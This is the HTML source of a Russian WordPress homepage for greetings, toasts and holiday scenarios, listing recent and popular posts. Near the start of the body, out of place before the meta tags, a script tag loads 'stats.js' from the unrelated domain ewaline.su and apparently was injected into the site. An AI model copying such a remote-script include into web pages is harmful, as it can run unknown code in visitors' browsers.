  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <script src="https://ewaline.su/stats.js" async></script> 
  
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <title>Мастер.Поздравлений - сайт, в котором собраны все поздравления на праздники, тосты, сценарии</title>
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <meta name="description" content="Информационный сайт Мастер.Поздравлений | Поздравления к праздникам, тосты, обряды, сценарии">
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2">
  <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://masterpozdravleniy.ru/#website","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","inLanguage":"ru-RU","description":"\u0412\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","potentialAction":{"@type":"SearchAction","target":"https://masterpozdravleniy.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://masterpozdravleniy.ru/#webpage","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 - \u0441\u0430\u0439\u0442, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0441\u043e\u0431\u0440\u0430\u043d\u044b \u0432\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438, \u0442\u043e\u0441\u0442\u044b, \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0438","isPartOf":{"@id":"https://masterpozdravleniy.ru/#website"},"inLanguage":"ru-RU","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 | \u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0430\u043c, \u0442\u043e\u0441\u0442\u044b, \u043e\u0431\u0440\u044f\u0434\u044b, \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0438"}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterpozdravleniy.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css' type='text/css' media='all'>
  <link rel='stylesheet' id='slick-slider-style-css' href='/wp-content/themes/marafon/inc/slick/slick.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/slick/slick.min.js'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="alternate" type="application/rss+xml" title="Мастер.Поздравлений Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://masterpozdravleniy.ru/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2022, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'masterpozdravleniy.ru'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <img src="/wp-content/uploads/2019/11/logo-1.png" class="logo" alt="Мастер.Поздравлений">
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://masterpozdravleniy.ru/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>Реклама на портале trap_hall@mail.ru
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-10336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10336">
                  <a href="/pozdravleniya">Поздравления</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10337">
                      <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                    </li>
                    <li id="menu-item-10338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10338">
                      <a href="/pozdravleniya/lyubov">Любовь</a>
                    </li>
                    <li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339">
                      <a href="/pozdravleniya/novyj-god">Новый Год</a>
                    </li>
                    <li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10340">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </li>
                    <li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341">
                      <a href="/pozdravleniya/pozdravleniya-po-imenam">Поздравления по именам</a>
                    </li>
                    <li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342">
                      <a href="/pozdravleniya/prazdniki">Праздники</a>
                    </li>
                    <li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343">
                      <a href="/pozdravleniya/raznoe">Разное</a>
                    </li>
                    <li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344">
                      <a href="/pozdravleniya/svadba">Свадьба</a>
                    </li>
                    <li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </li>
                    <li id="menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10355">
                      <a href="/pozdravleniya/yubilej-svadby">Юбилей свадьбы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10348">
                  <a href="/tosty">Тосты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10349">
                      <a href="/tosty/tosty-na-den-rozhdeniya">Тосты на день рождения</a>
                    </li>
                    <li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10350">
                      <a href="/tosty/tosty-na-prazdniki">Тосты на праздники</a>
                    </li>
                    <li id="menu-item-10351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10351">
                      <a href="/tosty/tosty-na-svadbu">Тосты на свадьбу</a>
                    </li>
                    <li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10352">
                      <a href="/tosty/tosty-na-yubilej">Тосты на юбилей</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10345">
                  <a href="/stsenarii">Сценарии</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346">
                      <a href="/stsenarii/stsenarii-prazdnikov">Сценарии праздников</a>
                    </li>
                    <li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10347">
                      <a href="/stsenarii/stsenarii-svadeb">Сценарии свадеб</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10353">
                  <a href="/chto-podarit">Что подарить</a>
                </li>
                <li id="menu-item-10335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10335">
                  <a href="/konkursy">Конкурсы</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="content-wrapper">
          <main class="content">
            <div class="title">
              Свежие публикации
            </div>
            <div class="posts posts_home ajax_pagination">
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Особенности комплектов для освещения елок" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/bez-rubriki">Без рубрики</a>
                    </div><time class="post-info__time" datetime="2022-09-14">14.09.2023</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/bez-rubriki/osobennosti-komplektov-dlya-osveshheniya-elok.html">Особенности комплектов для освещения елок</a>
                </div>
                <div class="posts__item-content">
                  Особенности комплектов для освещения елок Преимущество использования комплектов для освещения елок перед другими видами освещения заключается в том, что светодиодные...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/7a/259c984fca5e27a_320x200.jpg" width="320" height="200" alt="Как выбрать банкетный зал" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya">Поздравления</a>
                    </div><time class="post-info__time" datetime="2022-09-07">07.09.2023</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/kak-vybrat-banketnyj-zal.html">Как выбрать банкетный зал</a>
                </div>
                <div class="posts__item-content">
                  Как выбрать банкетный зал По крайней мере, за месяц до выбранной даты, начинается планирование свадьбы. Найдите подходящий зал и организуйте...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Красивые слова к подарку цветы" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </div><time class="post-info__time" datetime="2021-02-15">15.02.2022</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                </div>
                <div class="posts__item-content">
                  Красивые слова к подарку цветы Бесплатная доставка цветов при покупке от 3000 рублей на сайте интернет-магазина http://умныецветы.рф/ Заказать недорого живые...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Прикольное поздравление с юбилеем коллеге" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                </div>
                <div class="posts__item-content">
                  Прикольное поздравление с юбилеем коллеге Прикольное поздравление с юбилеем коллеге выкройки бурда на сайте https://www.sodbik.ru/ Сегодня Sodbik предлагает простые, понятные...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Поздравление с юбилеем папе от дочери в прозе" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем папе от дочери в прозе Поздравления с днем рождения папе от дочери в прозе С днем рождения,...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/63/9fad9685ae41663_320x200.png" width="320" height="200" alt="Поздравление сына с юбилеем от папы" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                </div>
                <div class="posts__item-content">
                  Поздравление сына с юбилеем от папы Красивые поздравления сыну от папы Найти свою дорогу в жизни,Полезным быть своей Отчизне,Ни горя...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/20/d8bed73991bc820_320x200.jpg" width="320" height="200" alt="Поздравление с юбилеем коллеге по работе" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем коллеге по работе Поздравления с юбилеем коллеге Вас с юбилеем поздравляетСплоченный дружный коллектив,Сердечно и тепло желает,Чтоб в...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Поздравление с юбилеем медику (врачу, доктору)" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем медику (врачу, доктору) Поздравление с юбилеем медику (врачу, доктору) Доктор от Бога — такое сравнение,Лучшего нет и...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/93/73613e266e17393_320x200.jpg" width="320" height="200" alt="Поздравления с юбилеем механику" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-mehaniku.html">Поздравления с юбилеем механику</a>
                </div>
                <div class="posts__item-content">
                  Поздравления с юбилеем механику Поздравления механику с днем рождения С днем рождения, супер механик!Ты такой замечательный спец,Если б ты разработал...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/57/00c68d83dcfdd57_320x200.jpg" width="320" height="200" alt="Поздравление с днем рождения племяннице 16 лет" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-dnem-rozhdeniya-plemyannitse-16-let.html">Поздравление с днем рождения племяннице 16 лет</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с днем рождения племяннице 16 лет Как поздравить с 16-летием племянницу Любой семейный праздник требует усилий со стороны каждого...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Поздравления с юбилеем тестю от зятя" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-testyu-ot-zyatya.html">Поздравления с юбилеем тестю от зятя</a>
                </div>
                <div class="posts__item-content">
                  Поздравления с юбилеем тестю от зятя Поздравления с юбилеем тестю от зятя Тесть, встречай! Приехал зятьС юбилеем поздравлять.Буду крепко руку...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/f5/83f7090cb2aa3f5_320x200.png" width="320" height="200" alt="Смс поздравления с днем рождения 10 лет дочке" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/sms-pozdravleniya-s-dnem-rozhdeniya-10-let-dochke.html">Смс поздравления с днем рождения 10 лет дочке</a>
                </div>
                <div class="posts__item-content">
                  Смс поздравления с днем рождения 10 лет дочке Смс позравления Сегодня ваша любимая дочка празднует свой 10-й день рождения? Если...
                </div>
              </div>
            </div>
            <div class="more" data-newposts="1" data-items="12" data-offset="12" data-theme="marafon" data-loading="Загрузка...">
              <span>Показать ещё</span>
            </div>
            <div class="title">
              Популярные публикации
            </div>
            <div class="slider-posts-box">
              <div class="slider-posts-wrap">
                <div id="slider-posts" class="slider-posts">
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/46/5d4fc32e2244446_210x131.jpg" width="210" height="131" alt="Красивые пожелания к подарку копилка" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-12-20">20.12.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/krasivye-pozhelaniya-k-podarku-kopilka.html">Красивые пожелания к подарку копилка</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/82/fe2cfc8702ff382_210x131.jpg" width="210" height="131" alt="Привітання з днем народження похресниці" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                        </div><time class="post-info__time" datetime="2020-01-30">30.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/den-rozhdeniya/privitannya-z-dnem-narodzhennya-pohresnitsi.html">Привітання з днем народження похресниці</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/05/37babc8c139cb05_210x131.jpg" width="210" height="131" alt="Трогательные пожелания выпускникам 11 класса" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2019-10-25">25.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/trogatelnye-pozhelaniya-vypusknikam-11-klassa.html">Трогательные пожелания выпускникам 11 класса</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_210x131.jpg" width="210" height="131" alt="Слова напутствия выпускникам детского сада" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/raznoe">Разное</a>
                        </div><time class="post-info__time" datetime="2020-01-19">19.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/raznoe/slova-naputstviya-vypusknikam-detskogo-sada.html">Слова напутствия выпускникам детского сада</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/47/2e3013eed6e6247_210x131.jpg" width="210" height="131" alt="Корпоративное поздравление с 23 Февраля в офисе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-02-15">15.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/korporativnoe-pozdravlenie-s-23-fevralya-v-ofise.html">Корпоративное поздравление с 23 Февраля в офисе</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/2c/afbc01f8c07f52c_210x131.gif" width="210" height="131" alt="Прикольные картинки на 8 Марта (анимированные gif)" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2019-11-15">15.11.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/prikolnye-kartinki-na-8-marta-animirovannye-gif.html">Прикольные картинки на 8 Марта (анимированные gif)</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/ef/2e30c625eb77def_210x131.jpg" width="210" height="131" alt="Привітання з Днем Тетяни на українській мові" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-01-12">12.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/privitannya-z-dnem-tetyani-na-ukrayinskij-movi.html">Привітання з Днем Тетяни на українській мові</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/stub_a8223f5401d0c2f_210x131.gif" width="210" height="131" alt="Поздравления с днем рождения себя" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                        </div><time class="post-info__time" datetime="2020-02-18">18.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-sebya.html">Поздравления с днем рождения себя</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/55/f41b22841989255_210x131.png" width="210" height="131" alt="Трогательные поздравления с 18-летием в прозе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/yubilej">Юбилей</a>
                        </div><time class="post-info__time" datetime="2020-01-27">27.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/yubilej/trogatelnye-pozdravleniya-s-18-letiem-v-proze.html">Трогательные поздравления с 18-летием в прозе</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/31/f6e6868158bc331_210x131.jpg" width="210" height="131" alt="Стихи к подарку деньги на юбилей" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-10-19">19.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/stihi-k-podarku-dengi-na-yubilej.html">Стихи к подарку деньги на юбилей</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/3d/c48b6fcfecec53d_210x131.png" width="210" height="131" alt="Прикольные стихи к подарку фартук" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-10-04">04.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/prikolnye-stihi-k-podarku-fartuk.html">Прикольные стихи к подарку фартук</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/c2/9a110d9b0204dc2_210x131.jpg" width="210" height="131" alt="Прикольные игры и конкурсы на юбилей 60 лет женщине" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/konkursy">Конкурсы</a>
                        </div><time class="post-info__time" datetime="2019-10-18">18.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/konkursy/prikolnye-igry-i-konkursy-na-yubilej-60-let-zhenshhine.html">Прикольные игры и конкурсы на юбилей 60 лет женщине</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/d0/88184285a9918d0_210x131.gif" width="210" height="131" alt="Смешные стихи для детей к 8 Марта" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
